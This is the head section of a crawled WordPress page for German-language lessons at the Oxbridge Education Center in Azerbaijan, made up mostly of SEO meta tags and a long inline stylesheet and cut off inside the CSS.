

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oxbridge.az/alman-dili
body_size: 31771
content:
<!doctype html>
<html lang="az">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v18.4 (Yoast SEO v18.9) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Alman Dili dərsləri (+online) - Oxbridge Education Center</title><style id="perfmatters-used-css">[class*='bdt-divider']{border:none;margin-bottom:20px;}* + [class*='bdt-divider']{margin-top:20px;}@keyframes bdt-spinner-rotate{0%{transform:rotate(0deg);}100%{transform:rotate(270deg);}}@keyframes bdt-spinner-dash{0%{stroke-dashoffset:88px;}50%{stroke-dashoffset:22px;transform:rotate(135deg);}100%{stroke-dashoffset:88px;transform:rotate(450deg);}}[class*='bdt-navbar-center-']{width:max-content;box-sizing:border-box;}[class*='bdt-navbar-dropdown-top']{margin-top:0;}[class*='bdt-navbar-dropdown-bottom']{margin-top:0;}[class*='bdt-navbar-dropdown-left']{margin-left:0;}[class*='bdt-navbar-dropdown-right']{margin-left:0;}[class*='bdt-drop-top']{margin-top:-20px;}[class*='bdt-drop-bottom']{margin-top:20px;}[class*='bdt-drop-left']{margin-left:-20px;}[class*='bdt-drop-right']{margin-left:20px;}[class*='bdt-dropdown-top']{margin-top:-10px;}[class*='bdt-dropdown-bottom']{margin-top:10px;}[class*='bdt-dropdown-left']{margin-left:-10px;}[class*='bdt-dropdown-right']{margin-left:10px;}[class*='bdt-modal-close-']{position:absolute;z-index:1010;top:10px;right:10px;padding:5px;}[class*='bdt-modal-close-']:first-child + *{margin-top:0;}:root{--bdt-leader-fill-content:".";}[class*='bdt-tooltip-top']{margin-top:-10px;}[class*='bdt-tooltip-bottom']{margin-top:10px;}[class*='bdt-tooltip-left']{margin-left:-10px;}[class*='bdt-tooltip-right']{margin-left:10px;}[class*='bdt-animation-']{animation:.5s ease-out both;}@keyframes bdt-fade{0%{opacity:0;}100%{opacity:1;}}@keyframes bdt-scale-up{0%{transform:scale(.9);}100%{transform:scale(1);}}@keyframes bdt-scale-down{0%{transform:scale(1.1);}100%{transform:scale(1);}}@keyframes bdt-slide-top{0%{transform:translateY(-100%);}100%{transform:translateY(0);}}@keyframes bdt-slide-bottom{0%{transform:translateY(100%);}100%{transform:translateY(0);}}@keyframes bdt-slide-left{0%{transform:translateX(-100%);}100%{transform:translateX(0);}}@keyframes bdt-slide-right{0%{transform:translateX(100%);}100%{transform:translateX(0);}}@keyframes bdt-slide-top-small{0%{transform:translateY(-10px);}100%{transform:translateY(0);}}@keyframes bdt-slide-bottom-small{0%{transform:translateY(10px);}100%{transform:translateY(0);}}@keyframes bdt-slide-left-small{0%{transform:translateX(-10px);}100%{transform:translateX(0);}}@keyframes bdt-slide-right-small{0%{transform:translateX(10px);}100%{transform:translateX(0);}}@keyframes bdt-slide-top-medium{0%{transform:translateY(-50px);}100%{transform:translateY(0);}}@keyframes bdt-slide-bottom-medium{0%{transform:translateY(50px);}100%{transform:translateY(0);}}@keyframes bdt-slide-left-medium{0%{transform:translateX(-50px);}100%{transform:translateX(0);}}@keyframes bdt-slide-right-medium{0%{transform:translateX(50px);}100%{transform:translateX(0);}}@keyframes bdt-kenburns{0%{transform:scale(1);}100%{transform:scale(1.2);}}@keyframes bdt-shake{0%,100%{transform:translateX(0);}10%{transform:translateX(-9px);}20%{transform:translateX(8px);}30%{transform:translateX(-7px);}40%{transform:translateX(6px);}50%{transform:translateX(-5px);}60%{transform:translateX(4px);}70%{transform:translateX(-3px);}80%{transform:translateX(2px);}90%{transform:translateX(-1px);}}@keyframes bdt-stroke{0%{stroke-dashoffset:var(--bdt-animation-stroke);}100%{stroke-dashoffset:0;}}[class*='bdt-child-width'] > *{box-sizing:border-box;width:100%;}[class*='bdt-width']{box-sizing:border-box;width:100%;max-width:100%;}[class*='bdt-height']{box-sizing:border-box;}[class*='bdt-column-']{column-gap:30px;}@media (min-width: 1200px){[class*='bdt-column-']{column-gap:40px;}}[class*='bdt-column-'] img{transform:translate3d(0,0,0);}[bdt-cover],[data-bdt-cover]{max-width:none;position:absolute;left:50%;top:50%;--bdt-position-translate-x:-50%;--bdt-position-translate-y:-50%;transform:translate(var(--bdt-position-translate-x),var(--bdt-position-translate-y));}[class*='bdt-align']{display:block;margin-bottom:30px;}* + [class*='bdt-align']{margin-top:30px;}[class*='bdt-float-']{max-width:100%;}[class*='bdt-inline']{display:inline-block;position:relative;max-width:100%;vertical-align:middle;-webkit-backface-visibility:hidden;}[bdt-responsive],[data-bdt-responsive]{max-width:100%;}[class*='bdt-box-shadow-hover']{transition:box-shadow .1s ease-in-out;}.bdt-logo > :where(img,svg,video){display:block;}:root{--bdt-position-margin-offset:0px;}[class*='bdt-position-top'],[class*='bdt-position-bottom'],[class*='bdt-position-left'],[class*='bdt-position-right'],[class*='bdt-position-center']{position:absolute !important;max-width:calc(100% - ( var(--bdt-position-margin-offset) * 2 ));box-sizing:border-box;}[class*='bdt-position-center-left'],[class*='bdt-position-center-right']{top:calc(50% - var(--bdt-position-margin-offset));--bdt-position-translate-y:-50%;transform:translate(0,var(--bdt-position-translate-y));}:where(.bdt-transition-fade),:where([class*='bdt-transition-scale']),:where([class*='bdt-transition-slide']){--bdt-position-translate-x:0;--bdt-position-translate-y:0;}.bdt-transition-fade,[class*='bdt-transition-scale'],[class*='bdt-transition-slide']{--bdt-translate-x:0;--bdt-translate-y:0;--bdt-scale-x:1;--bdt-scale-y:1;transform:translate(var(--bdt-position-translate-x),var(--bdt-position-translate-y)) translate(var(--bdt-translate-x),var(--bdt-translate-y)) scale(var(--bdt-scale-x),var(--bdt-scale-y));transition:.3s ease-out;transition-property:opacity,transform,filter;opacity:0;}[class*='bdt-transition-scale']{-webkit-backface-visibility:hidden;}[hidden],.bdt-hidden{display:none !important;}@media print{*,*::before,*::after{background:transparent !important;color:black !important;box-shadow:none !important;text-shadow:none !important;}a,a:visited{text-decoration:underline;}tr,img{page-break-inside:avoid;}img{max-width:100% !important;}@page{margin:.5cm;}p,h2,h3{orphans:3;widows:3;}h2,h3{page-break-after:avoid;}}[class*="elementor-widget-bdt-"] a:hover{text-decoration:none;}@-webkit-keyframes appear{from{transform:scale(0);opacity:0;}to{transform:scale(1);opacity:1;}}@keyframes appear{from{transform:scale(0);opacity:0;}to{transform:scale(1);opacity:1;}}@keyframes dummy-loader-animation{0%{background:rgba(152,152,152,.05);}50%{background:rgba(152,152,152,.2);}100%{background:rgba(152,152,152,.05);}}@keyframes totopscroller{0%{transform:translateY(0px);}100%{transform:translateY(-20px);}}@keyframes attentionAnimation{0%{left:0;}1%{left:-3px;}2%{left:5px;}3%{left:-8px;}4%{left:8px;}5%{left:-5px;}6%{left:3px;}7%{left:0;}}.elementor-widget-wrap [data-tilt]{transition:box-shadow 400ms cubic-bezier(.25,.9,.58,1);}.elementor-widget-wrap [data-tilt]:hover{box-shadow:0 20px 50px -10px rgba(0,0,0,.45),0 50px 90px 0 rgba(51,51,51,.15);}.elementor-button svg{width:1.2em;}@keyframes fe-infinite-rotate{0%{transform:rotate(0deg);}100%{transform:rotate(360deg);}}@keyframes ep-grid-layer-animation-top-to-bottom{from{min-height:0vh;}to{min-height:100vh;}}:where(.wp-block-button__link){box-shadow:none;text-decoration:none;border-radius:9999px;padding:calc(.667em + 2px) calc(1.333em + 2px);}:where(.wp-block-columns.has-background){padding:1.25em 2.375em;}:where(.wp-block-post-comments input[type=submit]){border:none;}:where(.wp-block-file__button){border-radius:2em;padding:.5em 1em;}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none;}ol,ul{box-sizing:border-box;}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em;}@keyframes overlay-menu__fade-in-animation{0%{opacity:0;transform:translateY(.5em);}to{opacity:1;transform:translateY(0);}}:where(p.has-text-color:not(.has-link-color)) a{color:inherit;}:where(.wp-block-search__button){border:1px solid #ccc;padding:.375em .625em;}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){padding:4px;border:1px solid #949494;}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:.125em .5em;}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px;}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal !important;}.screen-reader-text:focus{background-color:#ddd;clip:auto !important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000;}html :where(.has-border-color){border-style:solid;}html :where([style*=border-top-color]){border-top-style:solid;}html :where([style*=border-right-color]){border-right-style:solid;}html :where([style*=border-bottom-color]){border-bottom-style:solid;}html :where([style*=border-left-color]){border-left-style:solid;}html :where([style*=border-width]){border-style:solid;}html :where([style*=border-top-width]){border-top-style:solid;}html :where([style*=border-right-width]){border-right-style:solid;}html :where([style*=border-bottom-width]){border-bottom-style:solid;}html :where([style*=border-left-width]){border-left-style:solid;}html :where(img[class*=wp-image-]){height:auto;max-width:100%;}@font-face{font-family:eicons;src:url("https://oxbridge.az/wp-content/plugins/elementor/assets/lib/eicons/css/../fonts/eicons.eot?5.15.0");src:url("https://oxbridge.az/wp-content/plugins/elementor/assets/lib/eicons/css/../fonts/eicons.eot?5.15.0#iefix") format("embedded-opentype"),url("https://oxbridge.az/wp-content/plugins/elementor/assets/lib/eicons/css/../fonts/eicons.woff2?5.15.0") format("woff2"),url("https://oxbridge.az/wp-content/plugins/elementor/assets/lib/eicons/css/../fonts/eicons.woff?5.15.0") format("woff"),url("https://oxbridge.az/wp-content/plugins/elementor/assets/lib/eicons/css/../fonts/eicons.ttf?5.15.0") format("truetype"),url("https://oxbridge.az/wp-content/plugins/elementor/assets/lib/eicons/css/../fonts/eicons.svg?5.15.0#eicon") format("svg");font-weight:400;font-style:normal;}[class*=" eicon-"],[class^=eicon]{display:inline-block;font-family:eicons;font-size:inherit;font-weight:400;font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}@keyframes a{0%{transform:rotate(0deg);}to{transform:rotate(359deg);}}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0;}.elementor{-webkit-hyphens:manual;-ms-hyphens:manual;hyphens:manual;}.elementor *,.elementor :after,.elementor :before{-webkit-box-sizing:border-box;box-sizing:border-box;}.elementor a{-webkit-box-shadow:none;box-shadow:none;text-decoration:none;}.elementor hr{margin:0;background-color:transparent;}.elementor img{height:auto;max-width:100%;border:none;border-radius:0;-webkit-box-shadow:none;box-shadow:none;}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:var(--flex-direction);flex-direction:var(--flex-direction);-ms-flex-wrap:var(--flex-wrap);flex-wrap:var(--flex-wrap);-webkit-box-pack:var(--justify-content);-ms-flex-pack:var(--justify-content);justify-content:var(--justify-content);-webkit-box-align:var(--align-items);-ms-flex-align:var(--align-items);align-items:var(--align-items);-ms-flex-line-pack:var(--align-content);align-content:var(--align-content);gap:var(--gap);-ms-flex-preferred-size:var(--flex-basis);flex-basis:var(--flex-basis);-webkit-box-flex:var(--flex-grow);-ms-flex-positive:var(--flex-grow);flex-grow:var(--flex-grow);-ms-flex-negative:var(--flex-shrink);flex-shrink:var(--flex-shrink);-webkit-box-ordinal-group:var(--order);-ms-flex-order:var(--order);order:var(--order);-ms-flex-item-align:var(--align-self);align-self:var(--align-self);}.elementor-align-center{text-align:center;}.elementor-align-center .elementor-button{width:auto;}:root{--page-title-display:block;}.elementor-page-title,h1.entry-title{display:var(--page-title-display);}@-webkit-keyframes eicon-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}to{-webkit-transform:rotate(359deg);transform:rotate(359deg);}}@keyframes eicon-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}to{-webkit-transform:rotate(359deg);transform:rotate(359deg);}}.elementor-section{position:relative;}.elementor-section .elementor-container{display:-webkit-box;display:-ms-flexbox;display:flex;margin-right:auto;margin-left:auto;position:relative;}@media (max-width:1024px){.elementor-section .elementor-container{-ms-flex-wrap:wrap;flex-wrap:wrap;}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px;}.elementor-widget-wrap{position:relative;width:100%;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-line-pack:start;align-content:flex-start;}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;}.elementor-widget-wrap>.elementor-element{width:100%;}.elementor-widget{position:relative;}.elementor-widget:not(:last-child){margin-bottom:20px;}.elementor-column{min-height:1px;}.elementor-column,.elementor-column-wrap{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px;}@media (min-width:768px){.elementor-column.elementor-col-10,.elementor-column[data-col="10"]{width:10%;}.elementor-column.elementor-col-11,.elementor-column[data-col="11"]{width:11.111%;}.elementor-column.elementor-col-12,.elementor-column[data-col="12"]{width:12.5%;}.elementor-column.elementor-col-14,.elementor-column[data-col="14"]{width:14.285%;}.elementor-column.elementor-col-16,.elementor-column[data-col="16"]{width:16.666%;}.elementor-column.elementor-col-20,.elementor-column[data-col="20"]{width:20%;}.elementor-column.elementor-col-25,.elementor-column[data-col="25"]{width:25%;}.elementor-column.elementor-col-30,.elementor-column[data-col="30"]{width:30%;}.elementor-column.elementor-col-33,.elementor-column[data-col="33"]{width:33.333%;}.elementor-column.elementor-col-40,.elementor-column[data-col="40"]{width:40%;}.elementor-column.elementor-col-50,.elementor-column[data-col="50"]{width:50%;}.elementor-column.elementor-col-60,.elementor-column[data-col="60"]{width:60%;}.elementor-column.elementor-col-66,.elementor-column[data-col="66"]{width:66.666%;}.elementor-column.elementor-col-70,.elementor-column[data-col="70"]{width:70%;}.elementor-column.elementor-col-75,.elementor-column[data-col="75"]{width:75%;}.elementor-column.elementor-col-80,.elementor-column[data-col="80"]{width:80%;}.elementor-column.elementor-col-83,.elementor-column[data-col="83"]{width:83.333%;}.elementor-column.elementor-col-90,.elementor-column[data-col="90"]{width:90%;}.elementor-column.elementor-col-100,.elementor-column[data-col="100"]{width:100%;}}@media (max-width:767px){.elementor-column{width:100%;}}.elementor-grid{display:grid;grid-column-gap:var(--grid-column-gap);grid-row-gap:var(--grid-row-gap);}.elementor-grid .elementor-grid-item{min-width:0;}.elementor-grid-0 .elementor-grid{display:inline-block;width:100%;word-spacing:var(--grid-column-gap);margin-bottom:calc(-1 * var(--grid-row-gap));}.elementor-grid-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word;}@-webkit-keyframes dnd-placeholder-widget-vertical{0%{-webkit-transform-origin:0 50%;transform-origin:0 50%;-webkit-transform:translateX(50%) scaleX(0);transform:translateX(50%) scaleX(0);opacity:0;}to{-webkit-transform-origin:0 50%;transform-origin:0 50%;-webkit-transform:translateX(50%) scaleX(1);transform:translateX(50%) scaleX(1);opacity:.9;}}@keyframes dnd-placeholder-widget-vertical{0%{-webkit-transform-origin:0 50%;transform-origin:0 50%;-webkit-transform:translateX(50%) scaleX(0);transform:translateX(50%) scaleX(0);opacity:0;}to{-webkit-transform-origin:0 50%;transform-origin:0 50%;-webkit-transform:translateX(50%) scaleX(1);transform:translateX(50%) scaleX(1);opacity:.9;}}@-webkit-keyframes dnd-placeholder-widget-horizontal{0%{-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform:scaleY(0);transform:scaleY(0);opacity:0;}to{-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform:scaleY(1);transform:scaleY(1);opacity:.9;}}@keyframes dnd-placeholder-widget-horizontal{0%{-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform:scaleY(0);transform:scaleY(0);opacity:0;}to{-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform:scaleY(1);transform:scaleY(1);opacity:.9;}}.elementor-element .elementor-widget-container{-webkit-transition:background .3s,border .3s,border-radius .3s,-webkit-box-shadow .3s;transition:background .3s,border .3s,border-radius .3s,-webkit-box-shadow .3s;transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;transition:background .3s,border .3s,border-radius .3s,box-shadow .3s,-webkit-box-shadow .3s;-o-transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;}.elementor-button{display:inline-block;line-height:1;background-color:#818a91;font-size:15px;padding:12px 24px;border-radius:3px;color:#fff;fill:#fff;text-align:center;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s;}.elementor-button:focus,.elementor-button:hover,.elementor-button:visited{color:#fff;}.elementor-button-content-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;}.elementor-button-text{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10;display:inline-block;}.elementor-button.elementor-size-xl{font-size:20px;padding:25px 50px;border-radius:6px;}.elementor-button span{text-decoration:inherit;}.elementor-icon{display:inline-block;line-height:1;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s;color:#818a91;font-size:50px;text-align:center;}.elementor-icon:hover{color:#818a91;}.elementor-icon i,.elementor-icon svg{width:1em;height:1em;position:relative;display:block;}.elementor-icon i:before,.elementor-icon svg:before{position:absolute;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);}.elementor-shape-circle .elementor-icon{border-radius:50%;}@-webkit-keyframes swiper-preloader-spin{to{-webkit-transform:rotate(1 turn);transform:rotate(1 turn);}}@keyframes swiper-preloader-spin{to{-webkit-transform:rotate(1 turn);transform:rotate(1 turn);}}#left-area ul.elementor-icon-list-items,.elementor-edit-area .elementor-element ul.elementor-icon-list-items,.elementor .elementor-element ul.elementor-icon-list-items{padding:0;}html{line-height:1.15;-webkit-text-size-adjust:100%;}body{margin:0;}main{display:block;}h1{font-size:2em;margin:.67em 0;}hr{box-sizing:content-box;height:0;overflow:visible;}a{background-color:transparent;}b,strong{font-weight:bolder;}small{font-size:80%;}img{border-style:none;height:auto;vertical-align:unset;}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0;}button,input{overflow:visible;}button,select{text-transform:none;}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button;}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0;}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText;}button{border:none;}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0;}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto;}[type=search]{-webkit-appearance:textfield;outline-offset:-2px;}[type=search]::-webkit-search-decoration{-webkit-appearance:none;}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit;}[hidden],template{display:none;}ol[class],ul[class]{list-style:none;}input[type=search],input[type=text],textarea{background-clip:padding-box;}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal !important;}form input,form select,form textarea{display:block;font-family:inherit;font-size:14px;line-height:normal;padding:10px 15px;border-radius:3px;font-weight:400;border:1px solid #e6e9ec;transition:all .3s ease-in-out;width:100%;}form input[type=submit]{color:#fff;transition:all .3s ease-in-out;cursor:pointer;width:auto;padding:10px 35px;}input[type=checkbox]{margin-right:5px;height:30px;float:left;width:auto;}.search-form input[type=submit]{border:none;background:0 0;opacity:0;margin:0;}.search-form input[type=submit],.search-form label:after{display:inline-flex;width:32px;height:100%;position:absolute;top:0;left:7px;align-items:center;justify-content:center;}#searchform label:after{content:"";font:normal normal 16px/1 uicore-icons !important;}.search-form input[type=search]{padding-left:40px;}.uicore-back-to-top{position:fixed;right:2em;bottom:2em;display:inline-block;z-index:999;background:#fff;transform:rotate(180deg) scale(1);font-size:15px;line-height:40px !important;width:40px;text-align:center;box-shadow:1px 0 22px -9px rgba(0,0,0,.4);transition:all .3s cubic-bezier(.61,-.12,.08,1.55);cursor:pointer;}.uicore-back-to-top:hover{transform:rotate(180deg) scale(1.1);box-shadow:0 0 20px -9px rgba(0,0,0,.2);}.uicore-back-to-top:before{font-size:100%;}.uicore-back-to-top:not(.uicore-visible){opacity:0;pointer-events:none;transform:rotate(180deg) scale(.3);}.uicore.elementor-section-boxed .uicore.elementor-container{padding-left:10px !important;padding-right:10px !important;}.bdt-ep-advanced-icon-box-content p,.elementor-widget-icon-box p,.elementor-widget-text-editor p{font-size:inherit;}.bdt-ep-advanced-icon-box-content h1:last-child,.bdt-ep-advanced-icon-box-content h2:last-child,.bdt-ep-advanced-icon-box-content h3:last-child,.bdt-ep-advanced-icon-box-content h4:last-child,.bdt-ep-advanced-icon-box-content h5:last-child,.bdt-ep-advanced-icon-box-content h6:last-child,.bdt-ep-advanced-icon-box-content p:last-child,.elementor-widget-icon-box h1:last-child,.elementor-widget-icon-box h2:last-child,.elementor-widget-icon-box h3:last-child,.elementor-widget-icon-box h4:last-child,.elementor-widget-icon-box h5:last-child,.elementor-widget-icon-box h6:last-child,.elementor-widget-icon-box p:last-child,.elementor-widget-text-editor h1:last-child,.elementor-widget-text-editor h2:last-child,.elementor-widget-text-editor h3:last-child,.elementor-widget-text-editor h4:last-child,.elementor-widget-text-editor h5:last-child,.elementor-widget-text-editor h6:last-child,.elementor-widget-text-editor p:last-child{margin-bottom:0;}.bdt-ep-advanced-icon-box-content h1:first-child,.bdt-ep-advanced-icon-box-content h2:first-child,.bdt-ep-advanced-icon-box-content h3:first-child,.bdt-ep-advanced-icon-box-content h4:first-child,.bdt-ep-advanced-icon-box-content h5:first-child,.bdt-ep-advanced-icon-box-content h6:first-child,.bdt-ep-advanced-icon-box-content p:first-child,.elementor-widget-icon-box h1:first-child,.elementor-widget-icon-box h2:first-child,.elementor-widget-icon-box h3:first-child,.elementor-widget-icon-box h4:first-child,.elementor-widget-icon-box h5:first-child,.elementor-widget-icon-box h6:first-child,.elementor-widget-icon-box p:first-child,.elementor-widget-text-editor h1:first-child,.elementor-widget-text-editor h2:first-child,.elementor-widget-text-editor h3:first-child,.elementor-widget-text-editor h4:first-child,.elementor-widget-text-editor h5:first-child,.elementor-widget-text-editor h6:first-child,.elementor-widget-text-editor p:first-child{margin-top:0;}.elementor-page:not(.elementor-editor-active) #primary{max-width:100vw;overflow:hidden;}.elementor-section{position:relative;}.elementor-container{margin:0 auto;}.elementor-section .elementor-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-right:auto;margin-left:auto;position:relative;}.elementor-section.elementor-section-boxed:not(.elementor-inner-section) .uicore-header-wrapper>.elementor-container,.elementor-section.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container{width:90%;}body,html{margin:0;position:relative;}html{-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-font-smoothing:antialiased;text-size-adjust:none;text-rendering:optimizelegibility;font-feature-settings:"kern";font-kerning:normal;}body{max-width:100vw;overflow-x:hidden;font-family:Segoe UI,sans-serif;}:focus{outline:none;}*{box-sizing:border-box;}a{text-decoration:none;transition:all .2s cubic-bezier(.68,.01,.58,.75);}a strong{color:inherit;}p{margin-top:0;margin-bottom:1em;}.uicore-body-content{position:relative;width:100%;max-width:100vw;}body{--page-title-display:block;}.uicore-meta-separator:before{content:"•";}.bdt-accordion-container .bdt-accordion h1.bdt-accordion-title,.elementor-widget-bdt-advanced-icon-box h1.bdt-ep-advanced-icon-box-title,.elementor-widget-heading h1.elementor-heading-title,.uicore-title.h1,h1{font-family:var(--uicore-typography--h1-f,"Inter");font-weight:var(--uicore-typography--h1-w,"600");line-height:var(--uicore-typography--h1-h,"1.2");letter-spacing:var(--uicore-typography--h1-ls,"-0.027em");text-transform:var(--uicore-typography--h1-t,"none");font-style:var(--uicore-typography--h1-st,"normal");color:var(--uicore-typography--h1-c,"#070707");font-size:var(--uicore-typography--h1-s,"10px");}.bdt-accordion-container .bdt-accordion h2.bdt-accordion-title,.elementor-widget-heading h2.elementor-heading-title,.uicore-title.h2,h2,h2.elementor-widget-bdt-advanced-icon-box h2.bdt-ep-advanced-icon-box-title{font-family:var(--uicore-typography--h2-f,"Inter");font-weight:var(--uicore-typography--h2-w,"600");line-height:var(--uicore-typography--h2-h,"1.2");letter-spacing:var(--uicore-typography--h2-ls,"-0.027em");text-transform:var(--uicore-typography--h2-t,"none");font-style:var(--uicore-typography--h2-st,"normal");color:var(--uicore-typography--h2-c,"#070707");font-size:var(--uicore-typography--h2-s,"10px");}.bdt-accordion-container .bdt-accordion h3.bdt-accordion-title,.elementor-widget-bdt-advanced-icon-box h3.bdt-ep-advanced-icon-box-title,.elementor-widget-heading h3.elementor-heading-title,.uicore-title.h3,h3{font-family:var(--uicore-typography--h3-f,"Inter");font-weight:var(--uicore-typography--h3-w,"600");line-height:var(--uicore-typography--h3-h,"1.2");letter-spacing:var(--uicore-typography--h3-ls,"-0.027em");text-transform:var(--uicore-typography--h3-t,"none");font-style:var(--uicore-typography--h3-st,"normal");color:var(--uicore-typography--h3-c,"#070707");font-size:var(--uicore-typography--h3-s,"10px");}.bdt-accordion-container .bdt-accordion h4.bdt-accordion-title,.elementor-widget-bdt-advanced-icon-box h4.bdt-ep-advanced-icon-box-title,.elementor-widget-heading h4.elementor-heading-title,.uicore-title.h4,.woocommerce ul.products li.product .woocommerce-loop-category__title,.woocommerce ul.products li.product .woocommerce-loop-product__title,.woocommerce ul.products li.product 